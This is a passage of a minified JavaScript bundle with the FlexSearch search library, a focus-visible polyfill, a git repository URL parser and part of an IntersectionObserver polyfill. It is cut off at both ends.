a,i,o=e.context||{};if(this.encode=e.encode||n&&n.encode||ia,this.register=t||v(),this.D=a=e.resolution||9,this.G=t=n&&n.G||e.tokenize||"strict",this.depth="strict"===t&&o.depth,this.l=u(o.bidirectional),this.s=i=u(e.optimize),this.m=u(e.fastupdate),this.B=e.minlength||1,this.C=e.boost,this.map=i?aa(a):v(),this.A=a=o.resolution||1,this.h=i?aa(a):v(),this.F=n&&n.F||e.rtl,this.H=(t=e.matcher||r&&r.H)&&fa(t,!1),this.J=(t=e.stemmer||r&&r.J)&&fa(t,!0),n=t=e.filter||r&&r.filter){n=t,r=v();for(let e=0,t=n.length;e<t;e++)r[n[e]]=1;n=r}this.filter=n,this.cache=(t=e.cache)&&new J(t)}function L(e,t,n,r,a){return n&&1<e?t+(r||0)<=e?n+(a||0):(e-1)/(t+(r||0))*(n+(a||0))+1|0:0}function M(e,t,n,r,a,i,o){let s=o?e.h:e.map;(!t[n]||o&&!t[n][o])&&(e.s&&(s=s[r]),o?((t=t[n]||(t[n]=v()))[o]=1,s=s[o]||(s[o]=v())):t[n]=1,s=s[n]||(s[n]=[]),e.s||(s=s[r]||(s[r]=[])),i&&-1!==s.indexOf(a)||(s[s.length]=a,e.m&&((e=e.register[a]||(e.register[a]=[]))[e.length]=s)))}function sa(e,t,n,r,a,i,o,s){let l=[],u=s?e.h:e.map;if(e.s||(u=ua(u,o,s,e.l)),u){let n=0,c=Math.min(u.length,s?e.A:e.D);for(let t=0,d=0,p,h;t<c&&(!(p=u[t])||(e.s&&(p=ua(p,o,s,e.l)),a&&p&&i&&((h=p.length)<=a?(a-=h,p=null):(p=p.slice(a),a=0)),!p||(l[n++]=p,!i||!((d+=p.length)>=r))));t++);if(n)return i?ta(l,r,0):void(t[t.length]=l)}return!n&&l}function ta(e,t,n){return e=1===e.length?e[0]:[].concat.apply([],e),n||e.length>t?e.slice(n,n+t):e}function ua(e,t,n,r){return e=n?(e=e[(r=r&&t>n)?t:n])&&e[r?n:t]:e[t]}function N(e,t,n,r,a){let i=0;if(e.constructor===Array){if(a)-1!==(t=e.indexOf(t))?1<e.length&&(e.splice(t,1),i++):i++;else{a=Math.min(e.length,n);for(let o=0,s;o<a;o++)(s=e[o])&&(i=N(s,t,n,r,a),r||i||delete e[o])}}else for(let o in e)(i=N(e[o],t,n,r,a))||delete e[o];return i}function va(e){e=e.data;var t=self._index;let n=e.args;var r=e.task;"init"===r?(r=e.options||{},e=e.factory,t=r.encode,r.cache=!1,t&&0===t.indexOf("function")&&(r.encode=Function("return "+t)()),e?(Function("return "+e)()(self),self._index=new self.FlexSearch.Index(r),delete self.FlexSearch):self._index=new K(r)):(e=e.id,t=t[r].apply(t,n),postMessage("search"===r?{id:e,msg:t}:{id:e}))}t=K.prototype,t.append=function(e,t){return this.add(e,t,!0)},t.add=function(e,t,n,r){if(t&&(e||0===e)){if(!r&&!n&&this.register[e])return this.update(e,t);if(r=(t=this.encode(t)).length){let u=v(),c=v(),d=this.depth,p=this.D;for(let h=0;h<r;h++){let f=t[this.F?r-1-h:h];var a=f.length;if(f&&a>=this.B&&(d||!c[f])){var i=L(p,r,h),o="";switch(this.G){case"full":if(3<a){for(i=0;i<a;i++)for(var s=a;s>i;s--)if(s-i>=this.B){var l=L(p,r,h,a,i);M(this,c,o=f.substring(i,s),l,e,n)}break}case"reverse":if(2<a){for(s=a-1;0<s;s--)(o=f[s]+o).length>=this.B&&M(this,c,o,L(p,r,h,a,s),e,n);o=""}case"forward":if(1<a){for(s=0;s<a;s++)(o+=f[s]).length>=this.B&&M(this,c,o,i,e,n);break}default:if(this.C&&(i=Math.min(i/this.C(t,f,h)|0,p-1)),M(this,c,f,i,e,n),d&&1<r&&h<r-1){for(a=v(),o=this.A,i=f,s=Math.min(d+1,r-h),a[i]=1,l=1;l<s;l++)if((f=t[this.F?r-1-h-l:h+l])&&f.length>=this.B&&!a[f]){a[f]=1;let t=this.l&&f>i;M(this,u,t?i:f,L(o+(r/2>o?0:1),r,h,s-1,l-1),e,n,t?f:i)}}}}}this.m||(this.register[e]=1)}}return this},t.search=function(e,t,n){let r,a,i;n||(!t&&C(e)?e=(n=e).query:C(t)&&(n=t));let o=[],s,l,u=0;if(n){t=n.limit,u=n.offset||0;var c=n.context;l=n.suggest}if(e&&1<(s=(e=this.encode(e)).length)){n=v();var d=[];for(let t=0,r=0,a;t<s;t++)if((a=e[t])&&a.length>=this.B&&!n[a]){if(!this.s&&!l&&!this.map[a])return o;d[r++]=a,n[a]=1}s=(e=d).length}if(!s)return o;for(t||(t=100),c=this.depth&&1<s&&!1!==c,n=0,c?(r=e[0],n=1):1<s&&e.sort(ba);n<s;n++){if(i=e[n],c?(a=sa(this,o,l,t,u,2===s,i,r),l&&!1===a&&o.length||(r=i)):a=sa(this,o,l,t,u,1===s,i),a)return a;if(l&&n===s-1){if(!(d=o.length)){if(c){c=0,n=-1;continue}return o}if(1===d)return ta(o[0],t,u)}}return ma(o,t,u,l)},t.contain=function(e){return!!this.register[e]},t.update=function(e,t){return this.remove(e).add(e,t)},t.remove=function(e,t){let n=this.register[e];if(n){if(this.m)for(let t=0,r;t<n.length;t++)(r=n[t]).splice(r.indexOf(e),1);else N(this.map,e,this.D,this.s),this.depth&&N(this.h,e,this.A,this.s);if(t||delete this.register[e],this.cache){t=this.cache;for(let n=0,r;n<t.h.length;n++)r=t.h[n],-1!==t.cache[r].indexOf(e)&&(t.h.splice(n--,1),delete t.cache[r])}}return this},t.searchCache=oa,t.export=function(e,t,n,r,a){let i,o;switch(a||(a=0)){case 0:if(i="reg",this.m)for(let e in o=v(),this.register)o[e]=1;else o=this.register;break;case 1:i="cfg",o={doc:0,opt:this.s?1:0};break;case 2:i="map",o=this.map;break;case 3:i="ctx",o=this.h;break;default:return}return ra(e,t||this,n?n+"."+i:i,r,a,o),!0},t.import=function(e,t){if(t)switch(x(t)&&(t=JSON.parse(t)),e){case"cfg":this.s=!!t.opt;break;case"reg":this.m=!1,this.register=t;break;case"map":this.map=t;break;case"ctx":this.h=t}},la(K.prototype);let wa=0;function O(e){var t;if(!(this instanceof O))return new O(e);e?D(t=e.encode)&&(e.encode=t.toString()):e={},(t=(self||window)._factory)&&(t=t.toString());let n=self.exports,r=this;this.o=xa(t,n,e.worker),this.h=v(),this.o&&(n?this.o.on("message",function(e){r.h[e.id](e.msg),delete r.h[e.id]}):this.o.onmessage=function(e){e=e.data,r.h[e.id](e.msg),delete r.h[e.id]},this.o.postMessage({task:"init",factory:t,options:e}))}function P(e){O.prototype[e]=O.prototype[e+"Async"]=function(){let t;let n=this,r=[].slice.call(arguments);var a=r[r.length-1];return D(a)&&(t=a,r.splice(r.length-1,1)),a=new Promise(function(t){setTimeout(function(){n.h[++wa]=t,n.o.postMessage({task:e,id:wa,args:r})})}),t?(a.then(t),this):a}}function xa(a,b,c){let d;try{d=b?eval('new (require("worker_threads")["Worker"])("../dist/node/node.js")'):a?new Worker(URL.createObjectURL(new Blob(["onmessage="+va.toString()],{type:"text/javascript"}))):new Worker(x(c)?c:"worker/worker.js",{type:"module"})}catch(e){}return d}function Q(e){if(!(this instanceof Q))return new Q(e);var t,n=e.document||e.doc||e;this.K=[],this.h=[],this.A=[],this.register=v(),this.key=(t=n.key||n.id)&&S(t,this.A)||"id",this.m=u(e.fastupdate),this.C=(t=n.store)&&!0!==t&&[],this.store=t&&v(),this.I=(t=n.tag)&&S(t,this.A),this.l=t&&v(),this.cache=(t=e.cache)&&new J(t),e.cache=!1,this.o=e.worker,this.async=!1,t=v();let r=n.index||n.field||n;x(r)&&(r=[r]);for(let n=0,a,i;n<r.length;n++)x(a=r[n])||(i=a,a=a.field),i=C(i)?Object.assign({},e,i):e,this.o&&(t[a]=new O(i),t[a].o||(this.o=!1)),this.o||(t[a]=new K(i,this.register)),this.K[n]=S(a,this.A),this.h[n]=a;if(this.C)for(x(e=n.store)&&(e=[e]),n=0;n<e.length;n++)this.C[n]=S(e[n],this.A);this.index=t}function S(e,t){let n=e.split(":"),r=0;for(let a=0;a<n.length;a++)0<=(e=n[a]).indexOf("[]")&&(e=e.substring(0,e.length-2))&&(t[r]=!0),e&&(n[r++]=e);return r<n.length&&(n.length=r),1<r?n:n[0]}function T(e,t){if(x(t))e=e[t];else for(let n=0;e&&n<t.length;n++)e=e[t[n]];return e}function U(e,t,n,r,a){if(e=e[a],r===n.length-1)t[a]=e;else if(e){if(e.constructor===Array)for(t=t[a]=Array(e.length),a=0;a<e.length;a++)U(e,t,n,r,a);else t=t[a]||(t[a]=v()),a=n[++r],U(e,t,n,r,a)}}function V(e,t,n,r,a,i,o,s){if(e=e[o]){if(r===t.length-1){if(e.constructor===Array){if(n[r]){for(t=0;t<e.length;t++)a.add(i,e[t],!0,!0);return}e=e.join(" ")}a.add(i,e,s,!0)}else if(e.constructor===Array)for(o=0;o<e.length;o++)V(e,t,n,r,a,i,o,s);else o=t[++r],V(e,t,n,r,a,i,o,s)}}function ya(e,t,n,r){let a=this.l[e],i=a&&a.length-n;if(i&&0<i)return(i>t||n)&&(a=a.slice(n,n+t)),r&&(a=za.call(this,a)),{tag:e,result:a}}function za(e){let t=Array(e.length);for(let n=0,r;n<e.length;n++)r=e[n],t[n]={id:r,doc:this.store[r]};return t}P("add"),P("append"),P("search"),P("update"),P("remove"),t=Q.prototype,t.add=function(e,t,n){if(C(e)&&(e=T(t=e,this.key)),t&&(e||0===e)){if(!n&&this.register[e])return this.update(e,t);for(let r=0,a,i;r<this.h.length;r++)i=this.h[r],x(a=this.K[r])&&(a=[a]),V(t,a,this.A,0,this.index[i],e,a[0],n);if(this.I){let r=T(t,this.I),a=v();x(r)&&(r=[r]);for(let t=0,i,o;t<r.length;t++)if(!a[i=r[t]]&&(a[i]=1,o=this.l[i]||(this.l[i]=[]),!n||-1===o.indexOf(e))&&(o[o.length]=e,this.m)){let t=this.register[e]||(this.register[e]=[]);t[t.length]=o}}if(this.store&&(!n||!this.store[e])){let n;if(this.C){n=v();for(let e=0,r;e<this.C.length;e++)x(r=this.C[e])?n[r]=t[r]:U(t,n,r,0,r[0])}this.store[e]=n||t}}return this},t.append=function(e,t){return this.add(e,t,!0)},t.update=function(e,t){return this.remove(e).add(e,t)},t.remove=function(e){if(C(e)&&(e=T(e,this.key)),this.register[e]){for(var t=0;t<this.h.length&&(this.index[this.h[t]].remove(e,!this.o),!this.m);t++);if(this.I&&!this.m)for(let n in this.l){let r=(t=this.l[n]).indexOf(e);-1!==r&&(1<t.length?t.splice(r,1):delete this.l[n])}this.store&&delete this.store[e],delete this.register[e]}return this},t.search=function(e,t,n,r){n||(!t&&C(e)?e=(n=e).query:C(t)&&(n=t,t=0));let a=[],i=[],o,s,l,u,c,d,p=0;if(n){if(n.constructor===Array)l=n,n=null;else{if(l=(o=n.pluck)||n.index||n.field,u=n.tag,s=this.store&&n.enrich,c="and"===n.bool,t=n.limit||100,d=n.offset||0,u&&(x(u)&&(u=[u]),!e)){for(let e=0,n;e<u.length;e++)(n=ya.call(this,u[e],t,d,s))&&(a[a.length]=n,p++);return p?a:[]}x(l)&&(l=[l])}}l||(l=this.h),c=c&&(1<l.length||u&&1<u.length);let h=!r&&(this.o||this.async)&&[];for(let o=0,s,f,m;o<l.length;o++){let g;if(x(f=l[o])||(g=f,f=f.field),h)h[o]=this.index[f].searchAsync(e,t,g||n);else{if(m=(s=r?r[o]:this.index[f].search(e,t,g||n))&&s.length,u&&m){let e=[],n=0;c&&(e[0]=[s]);for(let t=0,r,a;t<u.length;t++)r=u[t],(m=(a=this.l[r])&&a.length)&&(n++,e[e.length]=c?[a]:a);n&&(m=(s=c?ma(e,t||100,d||0):na(s,e)).length)}if(m)i[p]=f,a[p++]=s;else if(c)return[]}}if(h){let r=this;return new Promise(function(a){Promise.all(h).then(function(i){a(r.search(e,t,n,i))})})}if(!p)return[];if(o&&(!s||!this.store))return a[0];for(let e=0,t;e<i.length;e++){if((t=a[e]).length&&s&&(t=za.call(this,t)),o)return t;a[e]={field:i[e],result:t}}return a},t.contain=function(e){return!!this.register[e]},t.get=function(e){return this.store[e]},t.set=function(e,t){return this.store[e]=t,this},t.searchCache=oa,t.export=function(e,t,n,r,a){if(a||(a=0),r||(r=0),r<this.h.length){let n=this.h[r],i=this.index[n];t=this,setTimeout(function(){i.export(e,t,a?n.replace(":","-"):"",r,a++)||(r++,a=1,t.export(e,t,n,r,a))})}else{let t;switch(a){case 1:n="tag",t=this.l;break;case 2:n="store",t=this.store;break;default:return}ra(e,this,n,r,a,t)}},t.import=function(e,t){if(t)switch(x(t)&&(t=JSON.parse(t)),e){case"tag":this.l=t;break;case"reg":this.m=!1,this.register=t;for(let e=0,n;e<this.h.length;e++)(n=this.index[this.h[e]]).register=t,n.m=!1;break;case"store":this.store=t;break;default:let n=(e=e.split("."))[0];e=e[1],n&&e&&this.index[n].import(e,t)}},la(Q.prototype);var Ba={encode:Aa,F:!1,G:""};let Ca=[F("[\xe0\xe1\xe2\xe3\xe4\xe5]"),"a",F("[\xe8\xe9\xea\xeb]"),"e",F("[\xec\xed\xee\xef]"),"i",F("[\xf2\xf3\xf4\xf5\xf6ő]"),"o",F("[\xf9\xfa\xfb\xfcű]"),"u",F("[\xfdŷ\xff]"),"y",F("\xf1"),"n",F("[\xe7c]"),"k",F("\xdf"),"s",F(" & ")," and "];function Aa(e){var t=e;return t.normalize&&(t=t.normalize("NFD").replace(ea,"")),ca.call(this,t.toLowerCase(),!e.normalize&&Ca)}var Ea={encode:Da,F:!1,G:"strict"};let Fa=/[^a-z0-9]+/,Ga={b:"p",v:"f",w:"f",z:"s",x:"s",ß:"s",d:"t",n:"m",c:"k",g:"k",j:"k",q:"k",i:"e",y:"e",u:"o"};function Da(e){e=Aa.call(this,e).join(" ");let t=[];if(e){let n=e.split(Fa),r=n.length;for(let a=0,i,o=0;a<r;a++)if((e=n[a])&&(!this.filter||!this.filter[e])){let n=Ga[i=e[0]]||i,r=n;for(let t=1;t<e.length;t++){let a=Ga[i=e[t]]||i;a&&a!==r&&(n+=a,r=a)}t[o++]=n}}return t}var Ia={encode:Ha,F:!1,G:""};let Ja=[F("ae"),"a",F("oe"),"o",F("sh"),"s",F("th"),"t",F("ph"),"f",F("pf"),"f",F("(?![aeo])h(?![aeo])"),"",F("(?!^[aeo])h(?!^[aeo])"),""];function Ha(e,t){return e&&(2<(e=Da.call(this,e).join(" ")).length&&(e=E(e,Ja)),t||(1<e.length&&(e=ha(e)),e&&(e=e.split(" ")))),e}var La={encode:Ka,F:!1,G:""};let Ma=F("(?!\\b)[aeo]");function Ka(e){return e&&(1<(e=Ha.call(this,e,!0)).length&&(e=e.replace(Ma,"")),1<e.length&&(e=ha(e)),e&&(e=e.split(" "))),e}G["latin:default"]=ja,G["latin:simple"]=Ba,G["latin:balance"]=Ea,G["latin:advanced"]=Ia,G["latin:extra"]=La;let W=self,Z={Index:K,Document:Q,Worker:O,registerCharset:function(e,t){G[e]=t},registerLanguage:function(e,t){ka[e]=t}};(Y=W.define)&&Y.amd?Y([],function(){return Z}):W.exports?W.exports=Z:W.FlexSearch=Z}(this)},2297:function(){!function(e,t){t()}(0,function(){"use strict";function e(e){var t=!0,n=!1,r=null,a={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){var t=e.type,n=e.tagName;return"INPUT"===n&&!!a[t]&&!e.readOnly||"TEXTAREA"===n&&!e.readOnly||!!e.isContentEditable}function s(e){e.classList.contains("focus-visible")||(e.classList.add("focus-visible"),e.setAttribute("data-focus-visible-added",""))}function l(e){e.hasAttribute("data-focus-visible-added")&&(e.classList.remove("focus-visible"),e.removeAttribute("data-focus-visible-added"))}function u(n){n.metaKey||n.altKey||n.ctrlKey||(i(e.activeElement)&&s(e.activeElement),t=!0)}function c(e){t=!1}function d(e){i(e.target)&&(t||o(e.target))&&s(e.target)}function p(e){i(e.target)&&(e.target.classList.contains("focus-visible")||e.target.hasAttribute("data-focus-visible-added"))&&(n=!0,window.clearTimeout(r),r=window.setTimeout(function(){n=!1},100),l(e.target))}function h(e){"hidden"===document.visibilityState&&(n&&(t=!0),f())}function f(){document.addEventListener("mousemove",x),document.addEventListener("mousedown",x),document.addEventListener("mouseup",x),document.addEventListener("pointermove",x),document.addEventListener("pointerdown",x),document.addEventListener("pointerup",x),document.addEventListener("touchmove",x),document.addEventListener("touchstart",x),document.addEventListener("touchend",x)}function m(){document.removeEventListener("mousemove",x),document.removeEventListener("mousedown",x),document.removeEventListener("mouseup",x),document.removeEventListener("pointermove",x),document.removeEventListener("pointerdown",x),document.removeEventListener("pointerup",x),document.removeEventListener("touchmove",x),document.removeEventListener("touchstart",x),document.removeEventListener("touchend",x)}function x(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,m())}document.addEventListener("keydown",u,!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",h,!0),f(),e.addEventListener("focus",d,!0),e.addEventListener("blur",p,!0),e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&e.host?e.host.setAttribute("data-js-focus-visible",""):e.nodeType===Node.DOCUMENT_NODE&&(document.documentElement.classList.add("js-focus-visible"),document.documentElement.setAttribute("data-js-focus-visible",""))}if("undefined"!=typeof window&&"undefined"!=typeof document){var t;window.applyFocusVisiblePolyfill=e;try{t=new CustomEvent("focus-visible-polyfill-ready")}catch(e){(t=document.createEvent("CustomEvent")).initCustomEvent("focus-visible-polyfill-ready",!1,!1,{})}window.dispatchEvent(t)}"undefined"!=typeof document&&e(document)})},6407:function(e,t,n){"use strict";var r=n(8593),a=n(2895);function i(e){var t=r(e);return t.token="","x-oauth-basic"===t.password?t.token=t.user:"x-token-auth"===t.user&&(t.token=t.password),a(t.protocols)||0===t.protocols.length&&a(e)?t.protocol="ssh":t.protocols.length?t.protocol=t.protocols[0]:(t.protocol="file",t.protocols=["file"]),t.href=t.href.replace(/\/$/,""),t}e.exports=i},4728:function(e,t,n){"use strict";var r=n(6407);function a(e){if("string"!=typeof e)throw Error("The url must be a string.");/^([a-z\d-]{1,39})\/([-\.\w]{1,100})$/i.test(e)&&(e="https://github.com/"+e);var t=r(e),n=t.resource.split("."),i=null;switch(t.toString=function(e){return a.stringify(this,e)},t.source=n.length>2?n.slice(1-n.length).join("."):t.source=t.resource,t.git_suffix=/\.git$/.test(t.pathname),t.name=decodeURIComponent((t.pathname||t.href).replace(/(^\/)|(\/$)/g,"").replace(/\.git$/,"")),t.owner=decodeURIComponent(t.user),t.source){case"git.cloudforge.com":t.owner=t.user,t.organization=n[0],t.source="cloudforge.com";break;case"visualstudio.com":if("vs-ssh.visualstudio.com"===t.resource){4===(i=t.name.split("/")).length&&(t.organization=i[1],t.owner=i[2],t.name=i[3],t.full_name=i[2]+"/"+i[3]);break}2===(i=t.name.split("/")).length?(t.owner=i[1],t.name=i[1],t.full_name="_git/"+t.name):3===i.length?(t.name=i[2],"DefaultCollection"===i[0]?(t.owner=i[2],t.organization=i[0],t.full_name=t.organization+"/_git/"+t.name):(t.owner=i[0],t.full_name=t.owner+"/_git/"+t.name)):4===i.length&&(t.organization=i[0],t.owner=i[1],t.name=i[3],t.full_name=t.organization+"/"+t.owner+"/_git/"+t.name);break;case"dev.azure.com":case"azure.com":if("ssh.dev.azure.com"===t.resource){4===(i=t.name.split("/")).length&&(t.organization=i[1],t.owner=i[2],t.name=i[3]);break}5===(i=t.name.split("/")).length?(t.organization=i[0],t.owner=i[1],t.name=i[4],t.full_name="_git/"+t.name):3===i.length?(t.name=i[2],"DefaultCollection"===i[0]?(t.owner=i[2],t.organization=i[0],t.full_name=t.organization+"/_git/"+t.name):(t.owner=i[0],t.full_name=t.owner+"/_git/"+t.name)):4===i.length&&(t.organization=i[0],t.owner=i[1],t.name=i[3],t.full_name=t.organization+"/"+t.owner+"/_git/"+t.name),t.query&&t.query.path&&(t.filepath=t.query.path.replace(/^\/+/g,"")),t.query&&t.query.version&&(t.ref=t.query.version.replace(/^GB/,""));break;default:var o=(i=t.name.split("/")).length-1;if(i.length>=2){var s=i.indexOf("-",2),l=i.indexOf("blob",2),u=i.indexOf("tree",2),c=i.indexOf("commit",2),d=i.indexOf("src",2),p=i.indexOf("raw",2),h=i.indexOf("edit",2);o=s>0?s-1:l>0?l-1:u>0?u-1:c>0?c-1:d>0?d-1:p>0?p-1:h>0?h-1:o,t.owner=i.slice(0,o).join("/"),t.name=i[o],c&&(t.commit=i[o+2])}t.ref="",t.filepathtype="",t.filepath="";var f=i.length>o&&"-"===i[o+1]?o+1:o;i.length>f+2&&["raw","src","blob","tree","edit"].indexOf(i[f+1])>=0&&(t.filepathtype=i[f+1],t.ref=i[f+2],i.length>f+3&&(t.filepath=i.slice(f+3).join("/"))),t.organization=t.owner}!t.full_name&&(t.full_name=t.owner,t.name&&(t.full_name&&(t.full_name+="/"),t.full_name+=t.name)),t.owner.startsWith("scm/")&&(t.source="bitbucket-server",t.owner=t.owner.replace("scm/",""),t.organization=t.owner,t.full_name=t.owner+"/"+t.name);var m=/(projects|users)\/(.*?)\/repos\/(.*?)((\/.*$)|$)/.exec(t.pathname);return null!=m&&(t.source="bitbucket-server","users"===m[1]?t.owner="~"+m[2]:t.owner=m[2],t.organization=t.owner,t.name=m[3],(i=m[4].split("/")).length>1&&(["raw","browse"].indexOf(i[1])>=0?(t.filepathtype=i[1],i.length>2&&(t.filepath=i.slice(2).join("/"))):"commits"===i[1]&&i.length>2&&(t.commit=i[2])),t.full_name=t.owner+"/"+t.name,t.query.at?t.ref=t.query.at:t.ref=""),t}function i(e){return"bitbucket.org"===e.source?"x-token-auth:"+e.token+"@":e.token+"@"}function o(e){return"bitbucket-server"===e.source?"scm/"+e.full_name:""+e.full_name}a.stringify=function(e,t){t=t||(e.protocols&&e.protocols.length?e.protocols.join("+"):e.protocol);var n=e.port?":"+e.port:"",r=e.user||"git",a=e.git_suffix?".git":"";switch(t){case"ssh":if(n)return"ssh://"+r+"@"+e.resource+n+"/"+e.full_name+a;return r+"@"+e.resource+":"+e.full_name+a;case"git+ssh":case"ssh+git":case"ftp":case"ftps":return t+"://"+r+"@"+e.resource+n+"/"+e.full_name+a;case"http":case"https":return t+"://"+(e.token?i(e):e.user&&(e.protocols.includes("http")||e.protocols.includes("https"))?e.user+"@":"")+e.resource+n+"/"+o(e)+a;default:return e.href}},e.exports=a},5983:function(){!function(){"use strict";if("object"==typeof window){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});return}var e=function(e){for(var t=e,n=a(t);n;)n=a(t=n.ownerDocument);return t}(window.document),t=[],n=null,r=null;o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?m(e,n):h(),t.forEach(function(e){e._checkForIntersections()})}),n},o._resetCrossOriginUpdater=function(){n=null,r=null},o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!(e&&1==e.nodeType))throw Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,i=null,o=null;if(this.POLL_INTERVAL?i=n.setInterval(r,this.POLL_INTERVAL):(u(n,"resize",r,!0),u(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(o=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(i&&e.clearInterval(i),c(e,"resize",r,!0)),c(t,"scroll",r,!0),o&&o.disconnect()}),t!=(this.root&&(this.root.ownerDocument||this.root)||e)){var s=a(t);s&&this._monitorIntersections(s.ownerDocument)}}},o.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var i=a(n);if((n=i&&i.ownerDocument)==t)return!0}return!1})){var i=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),i(),t!=r){var o=a(t);o&&this._unmonitorIntersections(o.ownerDocument)}}}},o.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},o.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():h();this._observationTargets.forEach(function(r){var a=r.element,o=p(a),l=this._rootContainsTarget(a),u=r.entry,c=e&&l&&this._computeTargetAndRootIntersection(a,o,t),d=null;this._rootContainsTarget(a)?(!n||this.root)&&(d=t):d=h();var f=r.entry=new i({time:s(),target:a,boundingClientRect:o,rootBounds:d,intersectionRect:c});u?e&&l?this._hasCrossedThreshold(u,f)&&this._queuedEntries.push(f):u&&u.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},o.prototype._computeTargetAndRootIntersection=function(t,a,i){if("none"!=window.getComputedStyle(t).display){for(var o=a,s=g(t),l=!1;!l&&s;){var u=null,c=1==s.nodeType?window.getComputedStyle(s):{};if("none"==c.display)return null;if(s==this.root||9==s.nodeType){if(l=!0,s==this.root||s==e)n&&!this.root?r&&(0!=r.width||0!=r.height)?u=r:(s=null,u=null,o=null):u=i;else{var h=g(s),f=h&&p(h),x=h&&this._computeTargetAndRootIntersection(h,f,i);f&&x?(s=h,u=m(f,x)):(s=null,o=null)}}else{var v=s.ownerDocument;s!=v.body&&s!=v.documentElement&&"visible"!=c.overflow&&(u=p(s))}if(u&&(o=d(u,o)),!o)break;s=s&&g(s)}return o}},o.prototype._getRootRect=function(){var t;if(this.root&&!v(this.root))t=p(this.root);else{var n=v(this.root)?this.root:e,r=n.documentElement,a=n.body;t={top:0,left:0,right:r.clientWidth||a.clientWidth,width:r.clientWidth||a.clientWidth,bottom:r.clientHeight||a.clientHeight,height:r.clientHeight||a.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var a=0;a<this.thresholds.length;a++){var i=this.thresholds[a];if(i==n||i==r||i<n!=i<r)return!0}},o.prototype._rootIsInDom=function(){return!this.root||x(e,this.root)},o.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return x(n,t)&&(!this.root||n==t.ownerDocument)},o.prototype._registerInstance=function(){0>t.indexOf(this)&&t.push(this)},o.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=i}function a(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=f(e.rootBounds),this.boundingClientRect=f(e.boundingClientRect),this.intersectionRect=f(e.intersectionRect||h()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,a=r.width*r.height;n?this.intersectionRatio=Number((a/n).toFixed(4)):this.intersectionRatio=this.isIntersecting?1:0}function o(e,t){var n=t||{};if("function"!=typeof e)throw Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw Error("root must be a Document or 